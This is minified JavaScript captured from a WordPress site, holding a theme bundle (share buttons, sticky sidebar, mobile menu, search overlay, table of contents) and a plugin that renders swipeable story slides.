e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}e(Rt,d),t(Rt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="line://msg/text/".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="line"]');return this.createEvents(t)}}]);var _t=[u,h,p,v,k,m,f,w,g,b,y,C,I,U,S,R,_,E,x,T,W,A,j,q,H,P,D,M,O,N,Q,L,z,Rt];function Et(){a(this,Et),this.providers=_t,this.getProviders()}t(Et,[{key:"setShareCallback",value:function(e){this.providers=this.providers.map(function(t){return t.setShareCallback(e)})}},{key:"getProviders",value:function(){return this.providers=this.providers.map(function(t){return(new t).getInstance()})}},{key:"reNewAllInstance",value:function(){this.providers=this.providers.map(function(t){return t.reNewInstance()})}}]),u=Et,window._goodshare=new u}(),jQuery(function(t){(function(){var x=this.jQuery||window.jQuery,T=x(window);x.fn.stick_in_parent=function(t){var k,C,e,n,I,o,U,R,_,E,S;for(null==t&&(t={}),S=t.sticky_class,I=t.inner_scrolling,E=t.recalc_every,_=t.parent,R=t.offset_top,U=t.spacer,C=t.bottoming,null==R&&(R=0),null==_&&(_=void 0),null==I&&(I=!0),null==S&&(S="is_stuck"),k=x(document),null==C&&(C=!0),e=function(i,a,r,c,s,l,d,u){var h,t,p,v,m,f,w,g,e,b,y,o;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),m=k.height(),w=i.parent(),null!=_&&(w=w.closest(_)),!w.length)throw"failed to find stick parent";if(h=p=!1,(y=null!=U?U&&i.closest(U):x("<div />"))&&y.css("position",i.css("position")),(g=function(){var t,e,n;if(!u&&(m=k.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),a=parseInt(w.css("padding-bottom"),10),r=w.offset().top+t+e,c=w.height(),p&&(h=p=!1,null==U&&(i.insertAfter(y),y.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(S),n=!0),s=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-R,l=i.outerHeight(!0),d=i.css("float"),y&&y.css({width:i.outerWidth(!0),height:l,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:d}),n))return o()})(),l!==c)return v=void 0,f=R,b=E,o=function(){var t,e,n,o;if(!u&&(n=!1,null!=b&&(--b<=0&&(b=E,g(),n=!0)),n||k.height()===m||g(),n=T.scrollTop(),null!=v&&(e=n-v),v=n,p?(C&&(o=c+r<n+l+f,h&&!o&&(h=!1,i.css({position:"fixed",bottom:"",top:f}).trigger("sticky_kit:unbottom"))),n<s&&(p=!1,f=R,null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(S).trigger("sticky_kit:unstick")),I&&((t=T.height())<l+R&&!h&&(f-=e,f=Math.max(t-l,f),f=Math.min(R,f),p&&i.css({top:f+"px"})))):s<n&&(p=!0,(t={position:"fixed",top:f}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(S),null==U&&(i.after(y),"left"!==d&&"right"!==d||y.append(i)),i.trigger("sticky_kit:stick")),p&&C&&(null==o&&(o=c+r<n+l+f),!h&&o)))return h=!0,"static"===w.css("position")&&w.css({position:"relative"}),i.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return g(),o()},t=function(){if(u=!0,T.off("touchmove",o),T.off("scroll",o),T.off("resize",e),x(document.body).off("sticky_kit:recalc",e),i.off("sticky_kit:detach",t),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),p)return null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.remove()),i.removeClass(S)},T.on("touchmove",o),T.on("scroll",o),T.on("resize",e),x(document.body).on("sticky_kit:recalc",e),i.on("sticky_kit:detach",t),setTimeout(o,0)}},n=0,o=this.length;n<o;n++)t=this[n],e(x(t));return this}}).call(this)}),jQuery(function(i){var t,e,n,o=i(window).width(),a=i(".js-humburger");i("#site-navigation").length?(n=i("#site-navigation"),t=i("#header_menu")):(t=(e=i('<nav id="site-navigation-mobile" class="main-navigation fixed"><div class="main-navigation-inner full"><div><ul id="header_menu" class="menu"></ul></div></div></nav>')).find("#header_menu"),console.log(t));var r,c,s=i("#top-menu"),l=i(".widget-mobile-menu ul"),d=i(".js-mobile-menu-placeholder"),s=s.clone(),l=l.clone();function u(){var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i("body");i(".site-content").removeClass("blur"),t.removeClass("open"),e.removeClass("open"),setTimeout(function(){t.css("display","none"),e.css("display","none")},150),i(".js-search-icon").removeClass("close"),n.removeClass("scroll-locked"),n.css("padding-right","")}function h(){i(".entry-image--fullscreen").length&&i(".entry-image--fullscreen").css("height","calc(100vh - "+i(".entry-image--fullscreen").offset().top+"px)")}function p(){i(".entry-content iframe, .responsive-iframe iframe").each(function(){var t,e,n;i(this).parents(".not-responsive").length||i(this).width()<=i(this).parent().width()||(n=i(this).width(),t=i(this).height(),i(this).attr("data-original-w")?(n=i(this).attr("data-original-w"),t=i(this).attr("data-original-h")):(i(this).attr("data-original-w",n),i(this).attr("data-original-h",t)),n=(e=i(this).parent().width())/n,n=Math.round(t*n),i(this).css({width:e,height:n}))})}function v(){992<=i(window).width()?i("body").css("margin-bottom",i(".site-footer-container").outerHeight()):i("body").css("margin-bottom",0)}s.find("li").addClass("only-hamburger"),l.find("li").addClass("only-hamburger"),"undefined"!=typeof top_menu_mobile_position&&"bottom"===top_menu_mobile_position?t.append(s.html()):t.prepend(s.html()),t.append(l.html()),i("#site-navigation").length?d.append(n.clone().attr("id","site-navigation-mobile")):d.append(e.clone().attr("id","site-navigation-mobile")),a.on("click",function(){i(".js-search-screen").is(":visible")&&u(),a.toggleClass("open"),d.toggleClass("open").find("#site-navigation-mobile").slideToggle()}),"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(i("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),i(".site-navigation-fixed").hide(),i(window).on("scroll",function(){i(this).scrollTop()>i(".site-header").outerHeight()&&974<i(window).width()?(i(".site-navigation-fixed").show(),i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left)):i(".site-navigation-fixed").hide()}),i(window).on("resize",function(){i(".site-navigation-fixed").is(":visible")&&(i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left))})),991<o&&i(".main-navigation, .top-menu").each(function(){var t,e=i(this);e.find(".menu-item a, .menu-item .removed-link").on("mouseenter",function(){i(this).parent().parent().find(".sub-menu:visible").hide(),i(this).parent().find(".sub-menu:first").show(),clearTimeout(t)}),e.on({mouseenter:function(){clearTimeout(t)},mouseleave:function(){t=setTimeout(function(){e.find(".sub-menu").slideUp(200)},400)}})}),o<=991&&(i(".main-navigation").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i("#footer_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())})),i(".widget_nav_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i(".js-search-icon").on("click",function(){i("#site-navigation-mobile").is(":visible")&&(a.toggleClass("open"),d.find("#site-navigation-mobile").slideToggle());var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i(this),o=i("body");t.is(":visible")?u():(i(".site-content").addClass("blur"),e.css("display","block"),t.css("display","block"),t.find(".search-field").focus(),setTimeout(function(){t.addClass("open"),e.addClass("open")},10),n.addClass("close"),n=o.outerWidth(),o.addClass("scroll-locked"),n=o.outerWidth()-n,o.css("padding-right",n+"px"))}),i(".js-search-screen-overlay").on("click",function(){u()}),h(),setTimeout(h,300),setTimeout(h,1e3),1==settings_array.lightbox_display&&(i(".entry-content").find("a:has(img)").wpshoplightbox(),i(document).find("a:has(img.lightbox-open)").wpshoplightbox()),i(".entry-content table").wrap(i("<div class='table-responsive' />")),jQuery(document).on("click",".js-link",function(t){var e=jQuery(this).data("href");"http"===e.substring(0,4)||"viber"===e.substring(0,5)||"http"===(n=function(t){if("undefined"==typeof window)return new Buffer(t,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(t)));var e,n,o,i,a,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,s=0,l="",d=[];if(!t)return t;for(t+="";e=(a=r.indexOf(t.charAt(c++))<<18|r.indexOf(t.charAt(c++))<<12|(o=r.indexOf(t.charAt(c++)))<<6|(i=r.indexOf(t.charAt(c++))))>>16&255,n=a>>8&255,a=255&a,d[s++]=64===o?String.fromCharCode(e):64===i?String.fromCharCode(e,n):String.fromCharCode(e,n,a),c<t.length;);return l=d.join(""),decodeURIComponent(escape(l.replace(/\0+$/,"")))}(e)).substring(0,4)&&(e=n);var n="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||(n="blank"),"blank"===n?window.open(e):document.location.href=e}),p(),i(window).on("resize",function(){p()}),992<=o&&1==settings_array.sidebar_fixed&&(r=i(".js-sticky-sidebar"),c=r.height(),r.stick_in_parent({offset_top:20}),i(window).on("resize",function(t){return i(document.body).trigger("sticky_kit:recalc")}),setInterval(function(){c!==r.height()&&(c=r.height(),i(document.body).trigger("sticky_kit:recalc"))},1e3)),v(),i(window).on("resize",function(){v()}),setInterval(v,1e3)}),jQuery(function(e){e(document).on("click",".js-table-of-contents-hide",function(){var t=e(this).parents(".table-of-contents");t.toggleClass("open"),t.hasClass("open")?(n("wpshop_toc_hide","",-1),e(".js-table-of-contents-list").slideDown()):(n("wpshop_toc_hide","hide"),e(".js-table-of-contents-list").slideUp())}),e(document).on("click",'.table-of-contents a[href*="#"]',function(t){var o=e(this).parents(".entry-content").find(this.hash);e("html,body").stop().animate({scrollTop:o.offset().top-100},{duration:500,step:function(t,e){var n=o.offset().top-100;e.end!==n&&(e.end=n)}}),t.preventDefault()})})});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5203
content:
jQuery(function(d){"use strict";var n="tap",a="move_right",o="move_left",h="move_up",p="move_down",u="click.wpstories",c="start_tap.wpstories",l="end_tap.wpstories",f="start_"+a+".wpstories",m="end_"+a+".wpstories",g="start_"+o+".wpstories",v="end_"+o+".wpstories",w="start_"+h+".wpstories",_="end_"+h+".wpstories",y="start_"+p+".wpstories",x="end_"+p+".wpstories",b="swipe_left.wpstories",$="swipe_right.wpstories",i="swipe_up.wpstories",r="swipe_down.wpstories",I="touchstart",S="touchmove",F="touchend",C="touchcancel";window.PointerEvent?(I="pointerdown",S="pointermove",F="pointerup",C="pointercancel"):window.MSPointerEvent&&(I="MSPointerDown",S="MSPointerMove",F="MSPointerUp",C="MSPointerCancel");function k(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e]}function P(t){void 0===t&&(t=null);var e={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};if(null===t)return e;var s=t.find("video");if(!s.length)return e;var i=s.get(0);return{duration:function(t){if(!s.data("duration"))return t;var e=1e3*s.data("duration");return e<t?e*Math.ceil(t/e):e},play:i.play.bind(i),pause:i.pause.bind(i),stop:function(){i.pause(),i.currentTime=0}}}var j,T,E,W,H=!1,M=!0,U=function(e){return function(t){t.preventDefault(),k("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(s(t),T=new L(E.x,E.y),M=!1,(new Date).getTime(),document.addEventListener(S,D),H=!1,j=setTimeout(function(){switch(H=!0,W=T.detectIntent(E),k("Intent:",W),W){case n:k("Trigger:",c),e.trigger(c,[t]);break;case o:k("Trigger:",g),e.trigger(g,[t]);break;case a:k("Trigger:",f),e.trigger(f,[t]);break;case h:k("Trigger:",w),e.trigger(w,[t]);break;case p:k("Trigger:",y),e.trigger(y,[t])}},135))}},R=function(s){return function(t){if(!M)if(t.preventDefault(),M=!0,document.removeEventListener(S,D),clearTimeout(j),H)switch(W){case n:k("Trigger:",l),s.trigger(l,[t]);break;case o:k("Trigger:",v),s.trigger(v,[t]);break;case a:k("Trigger:",m),s.trigger(m,[t]);break;case h:k("Trigger:",_),s.trigger(_,[t]);break;case p:k("Trigger:",x),s.trigger(x,[t])}else{var e=T.detectImmediateIntent(E);switch(k("Immediate intent:",e),e){case n:k("Trigger:",u),s.trigger(u,[t]);break;case o:k("Trigger:",b),s.trigger(b,[t]);break;case a:k("Trigger:",$),s.trigger($,[t]);break;case h:k("Trigger:",i),s.trigger(i,[t]);break;case p:k("Trigger:",r),s.trigger(r,[t])}}}},D=function(t){k("Event type:",t.type),s(t)},s=function(t){E=new(Function.prototype.bind.apply(L,[null].concat(e(t))))},e=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},L=function(t,e){this.x=t,this.y=e};L.prototype.detectIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=12&&r<=12?n:r<=i?0<e?a:o:0<s?p:h},L.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=64&&r<=64?n:r<=i?0<e?a:o:0<s?p:h};function N(t){void 0===t&&(t="active"),this.activeFrameStatus=t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}var t={$slide:{configurable:!0},$frame:{configurable:!0}};t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},N.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},N.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},N.prototype._getCurrentFrames=function(){if(this.slideIndex<0)return[];var t=this.slides[this.slideIndex].frames;return t.length?t:[]},N.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},N.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},N.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},N.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},N.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},N.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},N.prototype.setFirstFrame=function(){},N.prototype.setNotFinishedFrame=function(){var t,e=this._getCurrentFrames(),s=e.find(function(t){return!t.finished});return void 0===s?(t=e[e.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=s.$el,this.frameIndex=s.idx),this._resetFinishedState(),this},N.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)!function(t){var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))}(t);return this},N.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},N.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},N.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(N.prototype,t);function z(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var s,i,r,n=d(e);(s=n).on(I,U(s)),(i=n).on(F,R(i)),(r=n).on(C,R(r)),r.on("mouseleave",R(r))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new N,this.debug=!1,this.finishProgressCallback=null}z.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},z.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t,e=window.location.hash;this._isStoriesUrlHash(e)&&(t=e.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},z.prototype._initState=function(){var o=this,h=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(h.shift())},d("<img/>").attr("src",s).on("load",function(t){d(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var s=d(e),a=parseInt(s.data("story"),10);o.state.addSlide(a,s),s.find(o.frameItemSelector).each(function(t,e){var s,i=d(e),r=i.find("video"),n=parseInt(i.data("frame"),10);i.data("image")?(i.data("ready",!1),h.push(i)):i.data("ready",!0),o.state.addFrame(a,n,i),r.length&&((s=r.get(0)).addEventListener("loadedmetadata",function(t){r.data("duration",t.target.duration)}),s.addEventListener("waiting",function(t){k("waiting",t),i.find(".js-vid-loader").remove(),i.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),o.pause()}),s.addEventListener("canplay",function(t){k("canplay",t),o.state.isPausing&&(i.find(".js-vid-loader").remove(),o.resume())}))})}),r(h.shift()),this.log(this.state)},z.prototype.bindEvents=function(){var a=this;this.$preview.on("click",function(t){t.preventDefault();var e=d(t.currentTarget),s=parseInt(e.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(s).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()});function o(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function h(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function r(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()});var t,n=this.$el.find(this.slidesSelector);this.$el.find(this.frameItemSelector).each(function(t,e){var s=d(e);s.on(u,function(t,e){var s,i,r,n;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(i=(s=d(e.currentTarget)).offset().left,r=s.offset().top,n=e.pageX-i,e.pageY,(n>a.frameWidth/2?o:h)())}).on(b,function(){i()}).on($,function(){r()}).on(c,function(t,e){a.pause()}).on(l,function(t,e){a.resume()}),a._bindMoveUpFollowLink(s),a._bindMoveDownClose(s),a._bindLeftRightMove(s,n,i,r)}),d(document).on("click",function(t){var e=d(t.target);e.hasClass("js-wpstories-window-prev")?h():e.hasClass("js-wpstories-window-next")?o():e.closest(".js-wpstories-preview").length||e.closest(".wpstories-window-in").length||a.stop()}),d(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),d(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:h();break;case 39:o()}}),this.$el.find(".js-wpstories-button").on("click",function(t){var e=d(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}}))})},z.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on(y,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=E,i=setInterval(function(){(s=parseInt(E.y-e.y,10))<0&&(s=0),s>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(x,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},z.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(w,function(){n.pause(),s=E,r=setInterval(function(){var t;i=parseInt(E.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),d('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(_,function(){n.resume(),clearInterval(r)})},z.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[g,f].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=E,h=setInterval(function(){var t=function(t){t=Math.abs(t);var e=d.frameWidth+.2*d.frameWidth;return(e-t)/e+.75}(E.x-n.x);k("acceleration:",t);var e=(a=(E.x-n.x)*t)-d.frameWidth*d.state.slideIndex;s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[v,m].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},z.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),d("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,P(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},z.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),d("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,P(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},z.prototype.pause=function(){P(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},z.prototype.resume=function(){this.state.isPausing=!1,this._loop()},z.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},z.prototype._loop=function(){var t,e,s,i,r,n,a=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(e=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+e+'"]'),this.finishProgressCallback=function(t){a.state.setFinishedCurrentFrame(!t),P(a.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=P(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){P(a.state.$frame).stop(),s.removeData("progress"),a.state.setFinishedCurrentFrame(!0),a._next(),a._loop()},step:function(t){s.data("progress",t)}})):(n=function(){a.state.isPausing||a._loop(),t.off("image_loaded.wpstories",n)},t.off("image_loaded.wpstories",n).on("image_loaded.wpstories",n)))},z.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},z.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},z.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},z.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},z.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},z.prototype._changeFrame=function(){var t,e,s;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(s=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(s.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},z.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},z.prototype._changeUrl=function(){var t,e,s,i=this.state.$frame;null!==i&&(t=this.group,e=i.data("story"),s="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",s))},z.prototype._isStoriesUrlHash=function(t){"#"===t.substr(0,1)&&(t=t.substr(1));var e=t.split("-");return 3===e.length&&e[0]===this.storyHashPrefix&&e[1]===this.group},z.prototype._setupFrameParams=function(){var e=this,t=d(window).width(),s=d(window).height();this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+d(window).width()+"px<br>"),this.$debug.append("window.Height: "+d(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass();var i=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",i+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},z.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);var r="wpstories-window--size-";this.frameWidth<=350?r+="s":this.frameWidth<=450?r+="m":r+="l",s.push(r),this.$window.attr("class",s.join(" "))};var B=!0;d(".js-wpstories-serialized").each(function(t,e){try{var s=d(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),B=!1}}).promise().done(function(){B&&d(document).find(".js-wpstories-group-wrap").each(function(){var t=d(this);new z(t,wpstories_globals).init()})})});